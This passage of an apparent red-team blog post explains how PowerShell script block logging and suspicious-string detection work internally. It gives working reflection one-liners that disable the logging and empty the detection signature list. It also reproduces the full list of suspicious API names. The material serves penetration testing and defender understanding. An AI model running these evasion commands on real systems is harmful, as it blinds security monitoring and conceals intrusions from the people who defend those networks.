

Awesome, another way to get around AMSI.

Hopefully what you are seeing here is that although AMSI is a pretty good speed bump, if we understand just how the technology works in the background, we actually see that it is trivial to disable during a campaign.

Now that we have an idea of just how to find these kinds of bypasses, let's turn our attention to another area of PowerShell security which may cause some issues during an engagement, PowerShell script block logging.

## **PowerShell Script Block Logging**

If you haven't yet come across this functionality yet, I recommend checking out <u>this</u> introduction post from Microsoft which covers the introduced logging support during PowerShell v5.

Essentially, script block logging gives blue-team the option to enable auditing of scripts being executed within PowerShell. Whilst this has obvious advantages, the huge benefit of this method is the ability to unpack obfuscated scripts into a readable form. For example, if we invoke an obfuscated command passed through Invoke-Obfuscate:

#### PS C:\Users\xpn> InvokE-eXprEssiOn ((("{4}{7}{2}{1}{3}{5}{0}" -f 'ee','ost QENThis should n','te-H','ot b','W','e s','N','ri','nQE')).RePLace('QEN',[StRINg][CHAr]34) ) This should not be seen

We see that our activity is logged using the decoded and deobfuscated PowerShell command:

| vent 4104, PowerShell (Microsoft-Windows-PowerShell)                                                                                         |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| General Details                                                                                                    |  |  |  |  |  |  |  |  |
| Creating Scriptblock text (1 of 1):<br>Write-Host "This should not be seen"<br>ScriptBlock ID: 8aec2e70-2d1f-45a0-869e-885ed0d1f4f6<br>Path: |  |  |  |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |  |  |  |
| 1                                                                                                    |  |  |  |  |  |  |  |  |

Feed this into a log correlation tool, and the SOC has a brilliant way of logging and identifying malicious activity across a network.

So how as the red-team do we get around this? Let's first take a look at the implementation of Powershell logging under the hood and find out.

To begin, we need to again disassemble the System.Management.Automation.dll assembly and search for the point at which script logging has been enabled.

If we review "ScriptBlock.ScriptBlockLoggingExplicitlyDisabled", we see:

internal static bool ScriptBlockLoggingExplicitlyDisabled()

{

Dictionary<string, object> groupPolicySetting =

Utils.GetGroupPolicySetting("ScriptBlockLogging", Utils.RegLocalMachineThenCurrentUser); object obj;

return groupPolicySetting != null &&

groupPolicySetting.TryGetValue("EnableScriptBlockLogging", out obj) && string.Equals("0", obj.ToString(), StringComparison.OrdinalIgnoreCase);

}

This looks like a good place to start given our knowledge of how script block logging is rolled out. Here we find that the setting to enable or disable script logging is returned from the method "Utils.GetGroupPolicySetting(...)". Digging into this method, we see:

internal static Dictionary<string, object> GetGroupPolicySetting(string settingName, RegistryKey[] preferenceOrder)

{

return Utils.GetGroupPolicySetting("Software\\Policies\\Microsoft\\Windows\\PowerShell",
settingName, preferenceOrder);

}

...

Contained here we have a further call which provides the registry key path and the setting we want to grab, which is passed to:

internal static Dictionary<string, object> GetGroupPolicySetting(string groupPolicyBase, string settingName, RegistryKey[] preferenceOrder)

```
{
ConcurrentDictionary<string, Dictionary<string, object>> obj
= Utils.cachedGroupPolicySettings;
```

```
if (!InternalTestHooks.BypassGroupPolicyCaching &&
Utils.cachedGroupPolicySettings.TryGetValue(key, out dictionary))
{
return dictionary;
}
...
}
```

And here we see a reference to the property "Utils.cachedGroupPolicySettings". This ConcurrentDictionary<T> is used to store a cached version of the registry settings which enable / disable logging (as well as a variety of other PowerShell auditing features), presumably to increase performance during runtime rather than attempting to look up this value from the registry each time a command is executed.

Now that we understand just where these preferences are held during runtime, let's move onto how we go about disabling this logging.

## PowerShell script block logging – Bypass

We have seen that "cachedGroupPolicySettings" will be the likely target of our modification. The theory is that by manipulating the contents of "cachedGroupPolicySettings", we should be able to trick PowerShell into believing that the registry key which was cached disables logging. This of course also has the benefit that we will never touch the actual registry value.

To update this dictionary within PowerShell, we can again turn to reflection. The "cachedGroupPolicySettings" dictionary key will need to be set to the registry key path where the PowerShell script blog logging functionality is configured, which in our case is "HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLoggin g". The value will be a Dictionary<string,object> object pointing to our modified configuration value, which will be "EnableScriptBlockLogging" set to "0".

Put together, we have a snippet that looks like this:

\$settings =

[Ref].Assembly.GetType("System.Management.Automation.Utils").GetField("cachedGroupPolicySettings","NonPublic,Static").GetValue(\$null);

\$settings["HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBl
ockLogging"] = @{}

\$settings["HKEY\_LOCAL\_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptBl
ockLogging"].Add("EnableScriptBlockLogging", "0")

And this is all it actually takes to ensure that events are no longer recorded:



It is important to note that as script block logging is enabled up until this point, this command will end up in the log. I will leave the exercise of finding a workaround to this to the reader.

While looking to see if this technique was already known, I actually came across a pull request in the Empire framework adding this functionality, courtesy of <u>@cobbr\_io</u>.

<u>https://github.com/EmpireProject/Empire/pull/603</u>

This was later merged into Empire, which means that if you want to avoid PowerShell script block logging, the Empire framework already has you <u>covered</u>.

So, what about if we are operating in an environment in which script block logging has not been configured, we should be good to go right?... Unfortunately, no.

## **PowerShell Logging – Suspicious Strings**

If we continue digging in PowerShell's logging code, eventually we come to a method named "ScriptBlock.CheckSuspiciousContent":

```
internal static string CheckSuspiciousContent(Ast scriptBlockAst)
{
IEnumerable<string> source = ScriptBlock.TokenizeWordElements(scriptBlockAst.Extent.Text);
ParallelOptions parallelOptions = new ParallelOptions();
string foundSignature = null;
Parallel.ForEach<string>(source, parallelOptions, delegate(string element, ParallelLoopState
loopState)
{
    if (foundSignature == null && ScriptBlock.signatures.Contains(element))
    {
        foundSignature = element;
        oopState.Break();
     }
    });
    if (!string.lsNullOrEmpty(foundSignature))
```

```
{
return foundSignature;
}
if (!scriptBlockAst.HasSuspiciousContent)
{
return null;
}
Ast ast2 = scriptBlockAst.Find((Ast ast) => !ast.HasSuspiciousContent &&
ast.Parent.HasSuspiciousContent, true);
if (ast2 != null)
{
return ast2.Parent.Extent.Text;
}
return scriptBlockAst.Extent.Text;
}
```

Here we have a method which will iterate through a provided script block, and attempt to assess if its execution should be marked as suspicious or not. Let's have a look at the list of signatures which can be found in the variable "Scriptblock.signatures":

private static HashSet<string> signatures = new HashSet<string>(StringComparer.OrdinalIgnoreCase) { "Add-Type", "DllImport", "DefineDynamicAssembly", "DefineDynamicModule", "DefineType", "DefineConstructor", "CreateType", "DefineLiteral", "DefineEnum", "DefineField", "ILGenerator", "Emit", "UnverifiableCodeAttribute", "DefinePInvokeMethod", "GetTypes", "GetAssemblies", "Methods", "Properties", "GetConstructor", "GetConstructors", "GetDefaultMembers", "GetEvent", "GetEvents", "GetField", "GetFields", "GetInterface",

"GetInterfaceMap", "GetInterfaces", "GetMember", "GetMembers", "GetMethod", "GetMethods", "GetNestedType", "GetNestedTypes", "GetProperties", "GetProperty", "InvokeMember", "MakeArrayType", "MakeByRefType", "MakeGenericType", "MakePointerType", "DeclaringMethod", "DeclaringType", "ReflectedType", "TypeHandle", "TypeInitializer", "UnderlyingSystemType", "InteropServices", "Marshal", "AllocHGlobal", "PtrToStructure", "StructureToPtr", "FreeHGlobal", "IntPtr", "MemoryStream", "DeflateStream", "FromBase64String", "EncodedCommand", "Bypass", "ToBase64String", "ExpandString", "GetPowerShell", "OpenProcess", "VirtualAlloc", "VirtualFree", "WriteProcessMemory", "CreateUserThread", "CloseHandle", "GetDelegateForFunctionPointer", "kernel32", "CreateThread", "memcpy", "LoadLibrary", "GetModuleHandle",

"GetProcAddress", "VirtualProtect", "FreeLibrary", "ReadProcessMemory", "CreateRemoteThread", "AdjustTokenPrivileges", "WriteByte", "WriteInt32", "OpenThreadToken", "PtrToString", "FreeHGlobal", "ZeroFreeGlobalAllocUnicode", "OpenProcessToken", "GetTokenInformation", "SetThreadToken", "ImpersonateLoggedOnUser", "RevertToSelf", "GetLogonSessionData", "CreateProcessWithToken", "DuplicateTokenEx", "OpenWindowStation", "OpenDesktop", "MiniDumpWriteDump", "AddSecurityPackage", "EnumerateSecurityPackages", "GetProcessHandle", "DangerousGetHandle", "CryptoServiceProvider", "Cryptography", "RijndaelManaged", "SHA1Managed", "CryptoStream", "CreateEncryptor", "CreateDecryptor", "TransformFinalBlock", "DeviceIoControl", "SetInformationProcess", "PasswordDeriveBytes", "GetAsyncKeyState", "GetKeyboardState", "GetForegroundWindow", "BindingFlags", "NonPublic", "ScriptBlockLogging", "LogPipelineExecutionDetails", "ProtectedEventLogging" };

What this means is that if your command contains any of the above strings an event will be logged, even if no script block logging has been configured. For example, if we execute a command which matches a suspicious signature on an environment not configured with logging, such as:

Write-Host "I wouldn't want to call DeviceIoControl here"

We see that the token "DeviceIoControl" is identified as suspicious and our full command is added to the Event Log:



So how do we go about evading this? Let's see how our suspicious command is handled by PowerShell:

```
internal static void LogScriptBlockStart(ScriptBlock scriptBlock, Guid runspaceId) {
```

```
bool force = false;
if (scriptBlock._scriptBlockData.HasSuspiciousContent)
{
force = true;
}
ScriptBlock.LogScriptBlockCreation(scriptBlock, force);
if (ScriptBlock.ShouldLogScriptBlockActivity("EnableScriptBlockInvocationLogging"))
{
PSEtwLog.LogOperationalVerbose(PSEventId.ScriptBlock_Invoke_Start_Detail,
PSOpcode.Create, PSTask.CommandStart, PSKeyword.UseAlwaysAnalytic, new object[]
{
scriptBlock.Id.ToString(),
runspaceId.ToString()
});
}
}
```

Here we can see that the "force" local variable is set depending on if our command is detected as suspicious or not. This is then passed to "ScriptBlock.LogScriptBlockCreation(...)" to force logging:

```
internal static void LogScriptBlockCreation(ScriptBlock scriptBlock, bool force)
{
    if ((force || ScriptBlock.ShouldLogScriptBlockActivity("EnableScriptBlockLogging")) &&
    (!scriptBlock.HasLogged || InternalTestHooks.ForceScriptBlockLogging))
{
```

```
if (ScriptBlock.ScriptBlockLoggingExplicitlyDisabled() ||
scriptBlock.ScriptBlockData.IsProductCode)
{
return;
}
...
}
}
```

Above we can see that the decision to log is based on the "force" parameter, however we are able to exit this method without logging if the "ScriptBlock.ScriptBlockLoggingExplicitlyDisabled()" method returns true.

As we know from the above walkthrough, we already control how this method returns, meaning that we can repurpose our existing script block logging bypass to ensure that any suspicious strings are also not logged.

There is a second bypass here however that we can use when operating in an environment with only this kind of implicit logging. Remember that list of suspicious strings... how about we just truncate that list, meaning that no signatures will match?

Using a bit of reflection, we can use the following command to do this:

[Ref].Assembly.GetType("System.Management.Automation.ScriptBlock").GetField("signatures ","NonPublic,static").SetValue(\$null, (New-Object 'System.Collections.Generic.HashSet[string]'))

Here we set the "signatures" variable with a new empty hashset, meaning that the "force" parameter will never be true, bypassing logging:



Hopefully this post has demonstrated a few alternative ways of protecting your operational security when using your script arsenal. As we continue to see endpoint security solutions focusing on PowerShell, I believe that ensuring we know just how these security protections work will not only improve our attempts to avoid detection during an engagement, but also help defenders to understand the benefits and limitations to monitoring PowerShell.

https://www.mdsec.co.uk/2018/06/exploring-powershell-amsi-and-logging-evasion/